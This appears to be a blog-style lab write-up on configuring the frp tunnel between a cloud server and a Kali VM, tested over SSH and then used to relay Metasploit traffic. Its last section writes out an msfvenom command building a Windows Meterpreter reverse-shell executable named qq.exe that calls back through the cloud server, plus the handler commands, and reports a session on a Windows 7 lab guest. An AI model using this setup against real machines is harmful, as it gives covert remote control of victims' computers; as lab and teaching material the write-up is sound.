I configured frp between a cloud server and a Kali VM. I tested the connection with SSH first, then used the tunnel in the Metasploit lab.

I used frp 0.41.0, an Ubuntu 18.04.6 cloud server and a Kali Linux 2022 VM. The configuration examples use the INI format from that release. For a different release, check its own documentation.
# Preparation
The server running frps needs a public IP address. The machine running frpc needs outbound network access. In this setup:
- frps: Ubuntu 18.04.6 cloud server.
- frpc: Kali Linux 2022 guest.
- Project: fatedier/frp.
# frps (cloud server)
# Download and install
I downloaded the Linux amd64 package from the 0.41.0 release. The screenshots show that version.

- Download the archive in a terminal on the cloud server:
wget https://github.com/fatedier/frp/releases/download/v0.41.0/frp_0.41.0_linux_amd64.tar.gz |

- Extract it:
tar -zxvf frp_0.41.0_linux_amd64.tar.gz |
- Change into the extracted directory with
cd frp_0.41.0_linux_amd64/.
The archive includes both frps and frpc. In the screenshot I removed the client files from the server directory. That was just housekeeping; leaving them there does not prevent frps from running.

# Configure frps
The server needs a listening port for the client. I also enabled the optional dashboard to see the connection status. Omit the dashboard settings if you don’t need it.
Run vim frps.ini and enter the server settings:
[common] | |
bind_port = 7777 | |
dashboard_port = 9999 | |
dashboard_user = Sycamore | |
dashboard_pwd = 123456 |
The client connects to bind_port . The separate dashboard port serves the monitoring page; its username and password apply to that page.

The screenshot shows the weak lab password 123456 . Use your own credentials for an actual deployment.
In this example, frpc connects to port 7777 and the dashboard listens on port 9999. Check the cloud security group and host firewall for those ports. Restrict dashboard access to the machines that need it.
# Run
From the extracted directory, run ./frps -c frps.ini to keep the server in the foreground.
Closing the terminal or interrupting the foreground command can stop the process.
For a background process I used:
nohup ./frps -c frps.ini >/dev/null 2>&1 & |
This discards output and does not arrange startup after a reboot. I ran the server in the background and managed the client with systemd.
# frpc (Kali Virtual Machine)
The remaining client installation, configuration and startup steps take place inside Kali.

# Download and install
Download and extract the same release and enter its directory. The client uses frpc and frpc.ini. There is no need to remove the server files.
# Configure frpc
The client needs the server address and a description of the service to forward. I used SSH to test connectivity. The section name is my choice; SSH is not a prerequisite for frp.
Run vim frpc.ini and enter the client settings:
[common] | |
server_addr = 106.15.52.194 | |
server_port = 7777 | |
[ssh] | |
type = tcp | |
local_ip = 127.0.0.1 | |
local_port = 22 | |
remote_port = 6666 | |
use_compression = true |
The IP is the cloud server address from my lab. The client’s server_port corresponds to the server’s bind_port. The SSH mapping exposes the guest’s local SSH service on port 6666 of the cloud server.


The screenshot also includes the later [msf] mapping. Only the [common] and [ssh] sections apply to this test.
# Run
Run ./frpc -c frpc.ini in the program directory for foreground operation. To start it on boot, use a systemd unit.
My executable and configuration lived in /root/frp/. The paths in the unit must point to their actual locations.
This was my /lib/systemd/system/frp.service:
[Unit] | |
Description=Frp Client Service | |
After=network.target remote-fs.target nss-lookup.target | |
Wants=network.target | |
[Service] | |
Type=simple | |
ExecStart=/root/frp/frpc -c /root/frp/frpc.ini | |
Restart=always | |
RestartSec=20s | |
[Install] | |
WantedBy=multi-user.target |

I used the following commands. The service name frp corresponds to the filename frp.service.
- Start:
systemctl start frp. - Enable on boot:
systemctl enable frp. - Restart:
systemctl restart frp. - Stop:
systemctl stop frp. - Inspect status and recent logs:
systemctl status frp.
# SSH Connection Test
With the service running, test SSH through the mapped port on the cloud host. In ssh root@x.x.x.x -p 6666 , substitute the cloud server’s public address.

The cloud server is the connection entry point, but the forwarded login is to the Kali guest. Use the guest’s SSH account. Its system information appears after login.


For Xshell, create a session using the cloud address and mapped port:

Supply the Kali account credentials:
Save and connect to reach the Kali terminal:
# Metasploit lab test
Once SSH was working, I recorded the port settings and screenshots for the Metasploit experiment. I used Kali with a Windows 7 x64 guest as the target.
# Additional frpc configuration
I added the following settings at the end of frpc.ini :
[msf] | |
type = tcp | |
local_ip = 127.0.0.1 | |
local_port = 4444 | |
remote_port = 2333 |
# Test payload generation

The incoming connection went through the cloud server, so LHOST and LPORT in my notes refer to its address and mapped port. Here’s the generation command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=2333 -f exe > qq.exe |
# Session listener

I kept frps and frpc running and transferred the test file to the Windows 7 x64 guest. This screenshot shows the download from Kali’s Apache2 server:
On the listener side I used the following commands:

msfconsoleopens Metasploit.use exploit/multi/handlerselects the handler.set PAYLOAD windows/x64/meterpreter/reverse_tcpselects the payload.set LHOST 127.0.0.1sets the listening address.set LPORT 4444sets the local listening port.runstarts the listener.

Start the listener before running the test file.
Here’s the file running on Windows 7:
On the listener side I saw a Meterpreter session and a listing of the desktop files: